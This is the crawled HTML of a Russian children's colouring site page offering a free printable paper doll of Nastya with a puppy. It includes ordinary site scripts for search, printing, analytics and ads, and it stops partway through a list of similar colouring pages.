

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myraskraski.ru/bumazhnaya-kukla-dlya-malyshej-nastya-s-sobachkoj
body_size: 13690
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="ru" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="ru" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="ru">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="yandex-verification" content="050b7419fc615194" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Раскраска Бумажная кукла для малышей Настя с собачкой скачать и распечатать бесплатно онлайн</title>
<base href="https://myraskraski.ru/" />
<meta name="description" content="Раскраска Бумажная кукла для малышей Настя с собачкой – для мальчиков и девочек всех возрастов. Скачайте раскраску бесплатно или распечатайте на формате А4." />
<meta property="og:title" content="Раскраска Бумажная кукла для малышей Настя с собачкой скачать и распечатать бесплатно онлайн" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://myraskraski.ru/bumazhnaya-kukla-dlya-malyshej-nastya-s-sobachkoj" />
<meta property="og:image" content="https://myraskraski.ru/image/cache/catalog/raskraski/all/bumazhnaya-kukla-dlya-malyshey-nastya-s-sobachkoy-333x500.jpg" />
<meta property="og:site_name" content="Раскраски" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>

<link href="catalog/view/theme/default/stylesheet/swiper.min.css" rel="stylesheet">
<script src="catalog/view/javascript/swiper.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/default/stylesheet/jquery.fancybox.min.css" rel="stylesheet">
<script src="catalog/view/javascript/jquery.fancybox.min.js" type="text/javascript"></script>

<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css?b58cd2adcb50f958ee018641983181f1" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css?6b3a87699db5f11df3fe7b9d39508e9b" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/similar_products.css?40be1cdac98c99425a9ba09b09391488" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/owl-carousel/owl.carousel.css?6a215bec68430adcad847c16063f915b" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/bootstrap/css/bootstrap-datetimepicker.css?c3ce6fa7f161707feb5e10e4dbe187f4" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/sobfeedback.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/yumenu/am.css?667c8d37d245d542f5cf04ee54be7cd4" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/pt-sans-forced.css?997a1d8ad64daf01558458b4993d49d7" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/d_ajax_search/d_ajax_search.css?7971748fbb295f11f413e97721b6c68e" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/yumenu/dhm.css?f87a4791cbdd5900df9c1205866205ab" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/fonts.css?68008cc75834349446b2f99086ea2f3d" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css?a59f06c46c1b7fafc3a187aca49e6421" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/mobile.css?854eae3cfba9756dc9d8a5f369e36fa8" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://myraskraski.ru/bumazhnaya-kukla-dlya-malyshej-nastya-s-sobachkoj" rel="canonical" />
<link href="https://myraskraski.ru/image/catalog/favicon.svg" rel="icon" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/locale/ru-ru.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/bootstrap/js/validator.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/maskedinput.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/sobfeedback.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/yumenu/yumenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/yumenu/menuaim.js" type="text/javascript"></script>
<script src="catalog/view/javascript/d_tinysort/tinysort.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/d_tinysort/jquery.tinysort.min.js" type="text/javascript"></script>
	         <script src="catalog/view/javascript/popup_purchase/jquery.magnific-popup.min.js" type="text/javascript"></script>
        <link href="catalog/view/javascript/popup_purchase/magnific-popup.css" rel="stylesheet" media="screen" />
        <link href="catalog/view/theme/default/stylesheet/popup_purchase/stylesheet.css" rel="stylesheet" media="screen" />
        <script type="text/javascript">
        $(function() {
                    $.each($("[onclick^='cart.add']"), function() {
            var product_id = $(this).attr('onclick').match(/[0-9]+/);
            $(this).after("<button class='btn one_btn'><svg class='icon_svg'><use xlink:href='image/catalog/sprite.svg#oneclick'></use></svg></button>").next().attr('onclick', 'get_popup_purchase(\'' + product_id + '\');');
          });
          $.each($(".item_prod [onclick^='get_popup_cart']"), function() {
            var product_id = $(this).attr('onclick').match(/[0-9]+/);
            $(this).parent().before("<button class='btn one_btn'><svg class='icon_svg'><use xlink:href='image/catalog/sprite.svg#oneclick'></use></svg></button>").prev().attr('onclick', 'get_popup_purchase(\'' + product_id + '\');');
          });
                    var main_product_id = $('input[name=\'product_id\']').val();
          $('#button-cart').after( "<button class='btn one_btn'><svg class='icon_svg'><use xlink:href='image/catalog/sprite.svg#oneclick'></use></svg></button>").next().attr('onclick', 'get_popup_purchase(\'' + main_product_id + '\');');
        });
        function get_popup_purchase(product_id) {  
          $.magnificPopup.open({
            tLoading: '<img src="catalog/view/theme/default/stylesheet/popup_purchase/ring-alt.svg" />',
            items: {
              src: 'index.php?route=extension/module/popup_purchase&product_id='+product_id,
              type: 'ajax'
            }
          });
        }
        </script>
      <!-- Pushi -->
<script async src="https://hfnuqljjnt.com/v2/64882/4eeeab2621f5503d7fca8adbb3beb8b9258373fe.js"></script>
<script type="text/javascript" async src="https://relap.io/v7/relap.js" data-relap-token="J18nM7czltEsGru-"></script>




<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51109493, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51109493" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body class="product-product-4388">

<header class="headerfix">
  <div class="header_wrapper"><div class="fix_wrap"></div></div>
  <div class="fixmenu"></div>
</header>
<header class="js-header">
  <div class="header_top">
    <div class="wrapper flexai-c">
      <div class="yum hmenu topmenu">
  <div class="hidn">Заголовок меню<span class="nav-bars"></span></div>
  <nav>
    <ul class="list-overflow">
      <li><div><a href="/contacts/"><span class="title">Реклама</span></a></div></li><li><div><a href="/contacts/"><span class="title">Контакты</span></a></div></li>    </ul>
  </nav>
</div>       <div class="h_reg">
        <a href="https://myraskraski.ru/my-account/" title="Личный кабинет" class="flex flexai-c">
          <span><svg class="icon_svg"><use xlink:href="image/catalog/sprite.svg#profile"></use></svg></span>
          <span class="hidden-xs hidden-sm hidden-md">Войти</span>
        </a>
      <ul>
      </ul>
    </div>
    </div>
  </div>
  <div class="wrapper">
        <div id="logo" class="logotype">
                        <a href="https://myraskraski.ru/"><img src="https://myraskraski.ru/image/catalog/logo.png" title="Раскраски" alt="Раскраски" class="img-responsive" /></a>
                  </div>
    <div class="h_name hidden-xs hidden-sm">Скачать и распечатать раскраски для мальчиков и девочек</div>        <div class="h_search">
      <div id="search">
  <input type="text" name="search" value="" placeholder="Поиск раскрасок по каталогу" class="form-control" />
    <button type="button" class="btn btn-default"><i class="fa fa-search"></i></button>
</div>    </div>
  </div>

  <div class="catalog_menu">
    <div class="wrapper yum-wrapper">
          <div class="yum hmenu main_menu">
  <div class="hidn"><span class="nav-bars"></span></div>
  <nav>
    <ul class="list-overflow">
      <li><div><a href="https://myraskraski.ru/dlya-samyh-malenkih/"><span class="title">Для самых маленьких</span></a></div></li><li><div><a href="https://myraskraski.ru/dlya-detej/"><span class="title">Для детей</span></a></div></li><li><div><a href="https://myraskraski.ru/dlya-devochek/"><span class="title">Для девочек</span></a></div></li><li><div><a href="https://myraskraski.ru/dlya-malchikov/"><span class="title">Для мальчиков</span></a></div></li><li><div><a href="https://myraskraski.ru/dlya-vzroslyh/"><span class="title">Для взрослых</span></a></div></li>    </ul>
  </nav>
</div>        </div>
  </div>
</header>    <style type="text/css">
        #d_ajax_search_results {
            width:372px;
        }
    </style><button type="button" class="hidden modal_search btn btn-primary" style="display: none" data-toggle="modal" data-target="#searchModal">
    Launch Live Ajax Search
</button><script>
	function text_complite(ev, keywords) {
		if (ev.keyCode == 38 || ev.keyCode == 40) {
			return false;
		}
		if (keywords == '' || keywords.length < 1 || keywords.length <0 ) {
			return false;
		}

		$.ajax({
			url: $('base').attr('href') + 'index.php?route=extension/module/d_ajax_search/getAutocomplite&keyword=' + keywords,
			dataType: 'json',
			beforeSend: function () {
			},
			success: function (autocomplite) {
				$('#search-autocomplite').text('');
				$('#help').hide();
				if (typeof autocomplite != 'undefined' && autocomplite != null) {
					$("#search [name=search], #search [name=filter_name], #search [name=search_oc], #search_input").first().val().toLowerCase();
					if (autocomplite != '' && autocomplite.indexOf($("#search [name=search], #search [name=filter_name], #search [name=search_oc], #search_input").first().val()) !== -1) {
						$('#search-autocomplite').text(autocomplite.toLowerCase());
					}

					$("#search [name=search], #search [name=filter_name], #search [name=search_oc], #search_input").keydown(function (event) {
						if (event.keyCode == 39) {
							$("#search [name=search], #search [name=filter_name], #search [name=search_oc], #search_input").val(autocomplite);
							$('#search-autocomplite').text('');
						} else if (event.keyCode == 08){
							$('#search-autocomplite').text('');
						}
					});

				}
			},
			error: function (xhr, ajaxOptions, thrownError) {
				console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	}

	function doquick_search(ev, keywords) {
		if (ev.keyCode == 38 || ev.keyCode == 40) {
			return false;
		}

		// $('#d_ajax_search_results').remove();
		updown = -1;

		if (keywords == '' || keywords.length < 1 || keywords.length <0 ) {
			return false;
		}
		keywords = encodeURI(keywords);

		$.ajax({
			url: $('base').attr('href') + 'index.php?route=extension/module/d_ajax_search/searchresults&keyword=' + keywords,
			dataType: 'json',
			beforeSend: function () {
				var html = '<div id="d_ajax_search_results"><div id="d_ajax_search_results_body">';
				html += '<i class="fa fa-spinner fa-spin fa-3x fa-fw" style="margin-left: 50%;"></i>';
				if (0) {
					$('#search_mobile').after(html);
				} else {
					$("#search [name=search], #search [name=filter_name], #search [name=search_oc], #search_input").after(html);
					// $('#d_ajax_search_results').css('margin-top', '-' + $("#search [name=search], #search [name=filter_name], #search [name=search_oc], #search_input").css('margin-bottom'));
				}
			},
			success: function (results) {
                // $('#search-autocomplite').text('');
                $('[id="d_ajax_search_results"]').remove();
				$('#help').hide();
				var result = $.map(results, function (value, index) {
					return [value];
				});

				if (typeof result != 'undefined' && result.length > 0) {
					// $('#search-autocomplite').text(result[0].autocomplite);
					if (result[0].keyword !== $("#search [name=search], #search [name=filter_name], #search [name=search_oc], #search_input").first().val()) {
						// $("#search [name=search], #search [name=filter_name], #search [name=search_oc], #search_input").first().val(result[0].keyword);
					}
					var html, i, name;
					html = '<div id="d_ajax_search_results"><div id="d_ajax_search_results_body">';

					if (result[0].redirect) {
						html += '<div class="redirect hidden">' + result[0].redirect + '</div>';
					}

					if (result[0].saggestion) {
						html += '<div class="saggestion">Showing results for <span class="saggestion-result">' + result[0].saggestion + '</span></div>';
					}
					for (i = 0; i < result.length; i++) {


						if (i >=10 &&1) {
							var addclass = 'hidden';
						} else {
							addclass = '';
						}

						if (1) {
							if (i == 0) {
								html += '<div id="result_block" class="result_block ' + addclass + '"><p class="pull-right block-text text-left">' + result[i].where_find + '</p>';
							} else if (i !== 0 && result[i].where_find !== result[i - 1].where_find) {
								html += '<div id="result_block" class="result_block ' + addclass + '"><p class="block-text text-left">' + result[i].where_find + '</p>';
							}
						}

						html += '<a class="result-link ' + addclass + ' sort-item row col-sm-12" item_data="' + result[i].item_data + '" data-sort-order="' + result[i].weight + '" href="' + result[i].href + '">';

						if (result[i].image) {
							html += '<div class="col pull-left col-sm-2 va-center text-center"><img src="' + result[i].image + '" /></div>';
						} else {
							html += '<div class="col col-sm-2 col-xs-2 va-center text-center"></div>';
						}

						if (result[i].name.length > 30) {
							name = result[i].name.slice(0, 40) + '...';
						} else {
							name = result[i].name;
						}
						html += '<div class="col name col-sm-7 col-xs-5 va-center text-left"><span class="forkeydon">' + name + '</span>';
						html += '';
						html += '</div>';

						if (result[i].special) {
							html += '<div class="col col-sm-3 col-xs-3 va-center text-center"><span class="old-price">' + result[i].price + '</span><br>';
							html += '<span class="special">' + result[i].special + '</span></div>';
						} else {

							if (result[i].price) {
								html += '<div class="col price col-sm-3 va-center text-center"><span class="">' + result[i].price + '</span></div>';
							} else {
								html += '<div class="col col-sm-3 va-center text-center price"></div>';
							}
						}

						html += '</a>';

						if (1) {
							if (i < result.length - 1 && result[i].where_find == result[i + 1].where_find) {
							} else {
								html += '</div>';
							}
						}

					}
					if (addclass == 'hidden') {
						html += '</div><a class="all_results">All results <i class="fa fa-caret-down"></i></a></div>';
					}
					if ($('#d_ajax_search_results').length > 0) {
						$('#d_ajax_search_results').remove();
					}
					if (0) {
						$('.modal-body').append(html);
					} else {
						$("#search [name=search], #search [name=filter_name], #search [name=search_oc], #search_input").after(html);
						// $('#d_ajax_search_results').css('margin-top', '-' + $("#search [name=search], #search [name=filter_name], #search [name=search_oc], #search_input").css('margin-bottom'));
					}

					$(".result-link").click(function (ev) {
						var json = {};

						var link = ev.currentTarget.attributes.item_data.value;
						json.type = link.split('=')[0].split('_')[0];
						json.type_id = link.split('=')[1];

						json.select = $(ev.currentTarget).find('.forkeydon').html();
						if (0) {
							if ($('.saggestion-result').text() != '') {
								json.search = $('.saggestion-result').text();
							} else if ($('.redirect').text() != '') {
								json.search = $('.redirect').text();
							} else {
								json.search = $('#search_input').val();
							}
						} else {
							if ($('.saggestion-result').text() != '') {
								json.search = $('.saggestion-result').text();
							} else if ($('.redirect').text() != '') {
								json.search = $('.redirect').text();
							} else {
								json.search = $("#search [name=search], #search [name=filter_name], #search [name=search_oc], #search_input").first().val();
							}
						}

						write_to_database(json);
					});
					if (1) {
						$('#d_ajax_search_results_body > .result_block >.sort-item').tsort({attr: 'data-sort-order'}, {defaults: {order: 'desc'}});
					} else {
						$('#d_ajax_search_results_body >.sort-item').tsort({attr: 'data-sort-order'}, {defaults: {order: 'desc'}});
					}


					$('.all_results').click(function () {
						$('.result-link').removeClass('hidden');
						$('.result_block').removeClass('hidden');
						$('.all_results').addClass('hidden');
					});

				} else {
					$('#d_ajax_search_results').remove();
					$('#search-autocomplite').text('');
					var html;
					html = '<div id="d_ajax_search_results"><div id="d_ajax_search_results_body">';
					html += '<a class="row col-sm-12" href="#">';
					html += '<span class="no-results"><i class="fa fa-exclamation-circle"></i> no results</span></a></div></div>';
					if (0) {
						$('.modal-body').append(html);
						// $('#d_ajax_search_results').css('margin-top', '-' + $("#search [name=search], #search [name=filter_name], #search [name=search_oc], #search_input").css('margin-bottom'));
					} else {
						$("#search [name=search], #search [name=filter_name], #search [name=search_oc], #search_input").after(html);
						// $('#d_ajax_search_results').css('margin-top', '-' + $("#search [name=search], #search [name=filter_name], #search [name=search_oc], #search_input").css('margin-bottom'));
					}
				}
			},
			error: function (xhr, ajaxOptions, thrownError) {
				console.log('error');
			}
		});
		return true;
	}

	var delay = (function () {
		var timer = 0;
		return function (callback, ms) {
			clearTimeout(timer);
			timer = setTimeout(callback, ms);
		};
	})();

	function write_to_database(val) {
		$.ajax({
			type: 'post',
			url: $('base').attr('href') + 'index.php?route=extension/module/d_ajax_search/write_to_base&json=' + val,
			data: val,
			dataType: 'json',
			beforeSend: function () {
			},
			complete: function () {
			},
			success: function (json) {
			},
			error: function (xhr, ajaxOptions, thrownError) {
				console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	}

	function clearInput() {
		$('#d_ajax_search_results').remove();
		$('#search_input').val('');
		$('#help').show();
	}

	$(document).ready(function () {
		if (0) {
			$(document).on('click', '#search [name=search], #search [name=filter_name], #search [name=search_oc], #search_input', function (event) {
				$('.modal_search').click();
				$('#searchModal').on("shown.bs.modal", function () {
					$('#search_input').focus();
				});
			})
		} else {
			$("#search [name=search], #search [name=filter_name], #search [name=search_oc], #search_input").before('<div id="search-autocomplite"></div>');
		}
		$("#search [name=search], #search [name=filter_name], #search [name=search_oc], #search_input").attr('maxlength', '64');
        $("#search [name=search], #search [name=filter_name], #search [name=search_oc], #search_input").attr('autocomplete', 'off');
		$(document).on('blur', '#search [name=search], #search [name=filter_name], #search [name=search_oc], #search_input', function (event) {
			setTimeout(function () {
				$('body').click(function (event) {
					if ($(event.target).attr('class') != 'all_results hidden') {
						$('#d_ajax_search_results').remove();
					}
				});
				$('#help').show();
				if (1) {
					updown = 1;
				} else {
					updown = 0;
				}
			}, 500);
		});
		$(document).on('keyup', '#search [name=search], #search [name=filter_name], #search [name=search_oc], #search_input', function (ev) {
			var a = ev;
			var b = this.value;
			text_complite(a, b);
			delay(function () {
				doquick_search(a, b);
			}, 500);
		});
		$(document).on('focus', '#search [name=search], #search [name=filter_name], #search [name=search_oc], #search_input', function (ev) {
			var a = ev;
			var b = this.value;
			text_complite(a, b);
			delay(function () {
				doquick_search(a, b);
			}, 500);
		});
		if (1) {
			var updown = 0;
			var block = 0;
		} else {
			var updown = -1;
		}
		function upDownEvent(ev) {

			if (1) {
				var check = document.getElementsByClassName('result_block');
				elem = check[block];
				var min_el = 1;
			} else {
				var elem = document.getElementById('d_ajax_search_results_body');
				var min_el = 0;
			}
			var xxx = 0;
			var fkey = $("#search [name=search], #search [name=filter_name], #search [name=search_oc], #search_input").find('#search [name=search], #search [name=filter_name], #search [name=search_oc], #search_input').first();

			if (elem) {

				var length = elem.childNodes.length - 1;

				if (updown != -1 && typeof (elem.childNodes[updown]) != 'undefined') {

					$(elem.childNodes[updown]).removeClass('selected');
				}
				if (1) {
					if (block != 0 && block != block - 1) {
						$(check[block - 1].childNodes[check[block - 1].childNodes.length - 1]).removeClass('selected');
					}
				}

				if (ev.keyCode == 38) {
					updown = (updown > -1) ? --updown : updown;
					if (1) {
						if (updown <= 0) {
							updown = (check[block - 1].childNodes.length) - 1;
							$(check[block - 1].childNodes[(check[block - 1].childNodes.length) - 1]).addClass('selected');
							block--;
							xxx = 5;
						}
					}

				} else if (ev.keyCode == 40) {
					updown = (updown <= length) ? ++updown : updown;
				}

				if (updown >= min_el && updown <= length && (ev.keyCode == 40 || ev.keyCode == 38)) {

					$(elem.childNodes[updown]).addClass('selected');

					var text = $(elem.childNodes[updown]).find('.forkeydon').html();

					$("#search [name=search], #search [name=filter_name], #search [name=search_oc], #search_input").first().val(text);
				}
				if (updown >= length && xxx != 5 && typeof (check[block + 1]) != 'undefined') {
					block++;
					updown = 0;
				}
				if (ev.keyCode == 13) {
					if (typeof $('.result-link.selected').attr('href') != 'undefined') {
						window.location.replace($('.result-link.selected').attr('href'));
					}

				}
			}

			return false;
		}
	});
</script><div class="container">
  <ul class="breadcrumb">
        <li><a href="https://myraskraski.ru/">
        Главная</a></li>
        <li><a href="https://myraskraski.ru/bumazhnye-kukly/">
        Бумажные куклы</a></li>
        <li><a href="https://myraskraski.ru/bumazhnaya-kukla-dlya-malyshej-nastya-s-sobachkoj">
        Бумажная кукла для малышей Настя с собачкой</a></li>
      </ul>
</div>
<div class="container product_page">

    <h1>Раскраска Бумажная кукла для малышей Настя с собачкой</h1>

  <div class="product_page-row product_page-row1 mb4 mb-xs2 blbg">
    <div class="row rowflex flexai-c">
      <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
                <div class="prod_image">
                              <div class="swiper_product">
            <div class="gallery-thumbs hidden-xs">
              <div class="swiper-button-next"></div>
              <div class="swiper-container gallery-thumbs-container">
                <div class="swiper-wrapper">
                                    <div class="swiper-slide"><img src="https://myraskraski.ru/image/cache/catalog/raskraski/all/bumazhnaya-kukla-dlya-malyshey-nastya-s-sobachkoy-333x500.jpg" alt="" class="img-responsive"></div>
                                                    </div>
              </div>
              <div class="swiper-button-prev"></div>
            </div>
            <div class="gallery-top swiper-container">
              <div class="swiper-wrapper">
                                <div class="swiper-slide"><a data-fancybox href="image/catalog/raskraski/all/bumazhnaya-kukla-dlya-malyshey-nastya-s-sobachkoy.jpg"><img src="image/catalog/raskraski/all/bumazhnaya-kukla-dlya-malyshey-nastya-s-sobachkoy.jpg" alt="" itemprop="image" class="img-responsive"></a></div>
                                              </div>
            </div>
            <!-- Initialize Swiper -->
            <script>
              var galleryThumbs = new Swiper('.gallery-thumbs-container', {
                    spaceBetween: 10,
                    slidesPerView: 4,
                    freeMode: true,
                    watchSlidesVisibility: true,
                    watchSlidesProgress: true,
                    direction: 'vertical',
                    navigation: {
                      nextEl: '.swiper-button-next',
                      prevEl: '.swiper-button-prev',
                    },
                  });
                  var galleryTop = new Swiper('.gallery-top', {
                    spaceBetween: 10,
                    loop: true,
                    loopedSlides: 5, //looped slides should be the same
                    thumbs: {
                      swiper: galleryThumbs,
                    },
                  });
                  </script>
          </div>
                  </div>
      </div>
      <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
        <div class="description">
                  </div>
        <div class="btn_group mt2">
          <a id="print" class="btn" onclick="coloPrint('https://myraskraski.ru/image/cache/catalog/raskraski/all/bumazhnaya-kukla-dlya-malyshey-nastya-s-sobachkoy-333x500.jpg');"><svg class="icon_svg"><use xlink:href="image/catalog/sprite.svg#print_icon"></use></svg>Распечатать</a>
          <a id="download" href="https://myraskraski.ru/image/cache/catalog/raskraski/all/bumazhnaya-kukla-dlya-malyshey-nastya-s-sobachkoy-333x500.jpg" download class="btn btn-default"><svg class="icon_svg"><use xlink:href="image/catalog/sprite.svg#download_icon"></use></svg>Скачать</a>
        </div>
      </div>
    </div>
      <script>
    // Формирование окна для печати
    function printImage(src) { return "<html>\n" + "<head>\n" + "<meta http-equiv=\"Content-Type\" content=\"text/html; charset=UTF-8\">\n" + "<title>Мои раскраски - печать раскрасок</title>\n" + "<script>\n" + "function step1() {\n" + "  setTimeout('step2()', 10);\n" + "}\n" + "function step2() {\n" + "  window.print();\n" + "  window.close();\n" + "}\n" + "</scr" + "ipt>\n" + "</head>\n" + "<body onLoad='step1()'>\n" + "<img src='" + src + "'/>\n" + "</body>\n" + "</html>\n"; }

    //Функция Вызова окна для печати
    function coloPrint(src) {
      var cp = window.open(src, "_new");
      cp.document.open();
      cp.document.write(printImage(src));
      cp.document.close();
    };
  </script>
  </div>

  <div class="product_page-row product_page-row2 mb4 mb-xs2 blbg">
      <div id="tab-review">
      <form class="form-horizontal" id="form-review">
        
        <h2>Оставьте комментарий</h2>
                <div id="reviews_form" class="form-group required">
          <div class="col-lg-3 col-md-3 col-sm-4 col-xs-6">
            <label class="control-label" for="input-name">Ваше имя:</label>
            <input type="text" name="name" value="" id="input-name" class="form-control" />
            <div class="rating">
              <label class="control-label">Рейтинг</label>
              <div class="rating_list">
                <div class="rating_item"><input type="radio" name="rating" value="1" /> <span>1</span></div>
                <div class="rating_item"><input type="radio" name="rating" value="2" /> <span>2</span></div>
                <div class="rating_item"><input type="radio" name="rating" value="3" /> <span>3</span></div>
                <div class="rating_item"><input type="radio" name="rating" value="4" /> <span>4</span></div>
                <div class="rating_item"><input type="radio" name="rating" value="5" /> <span>5</span></div>
              </div>
            </div>
          </div>
          <div class="col-lg-5 col-md-5 col-sm-4 col-xs-6">
            <label class="control-label" for="input-review">Ваш комментарий</label>
            <textarea name="text" rows="3" id="input-review" class="form-control"></textarea>
            <button type="button" id="button-review" data-loading-text="Загрузка..." class="btn">Отправить</button>
            <div class="help-block hidden"><span class="text-danger">Внимание:</span> HTML не поддерживается! Используйте обычный текст!</div>
          </div>
                  </div>
        
                <div id="review"></div>
      </form>
    </div>
    
  </div>

</div>



<div class="similar_products pt3 pb3">
  <div class="wrapper wrapper_bl">
    <h2>Похожие раскраски</h2>
    <div class="swiper-object">
      <div class="swiper-container swiper-similar swiper-pl">
        <div class="swiper-wrapper product_list">
          <div class="swiper-slide item_prod">
                                <div class="prod_header">
          <div class="prod_image"><img src="https://myraskraski.ru/image/cache/catalog/raskraski/all/bumazhnaya-kukla-disney-princessa-zolushka-333x500.jpg" alt="Бумажная кукла Дисней принцесса Золушка" title="Бумажная кукла Дисней принцесса Золушка" class="img-responsive" /></div>
          <div class="prod_name"><a href="https://myraskraski.ru/bumazhnaya-kukla-disnej-princessa-zolushka">Бумажная кукла Дисней принцесса Золушка</a></div>
        </div>
      </div>
          <div class="swiper-slide item_prod">
                                <div class="prod_header">
          <div class="prod_image"><img src="https://myraskraski.ru/image/cache/catalog/raskraski/all/cherno-belaya-bumazhnaya-kukla-s-osennimi-naryadami-333x500.jpg" alt="Чёрно-белая бумажная кукла с осенними нарядами" title="Чёрно-белая бумажная кукла с осенними нарядами" class="img-responsive" /></div>
          <div class="prod_name"><a href="https://myraskraski.ru/chyorno-belaya-bumazhnaya-kukla-s-osennimi-naryadami">Чёрно-белая бумажная кукла с осенними нарядами</a></div>
        </div>
      </div>
          <div class="swiper-slide item_prod">
                                <div class="prod_header">
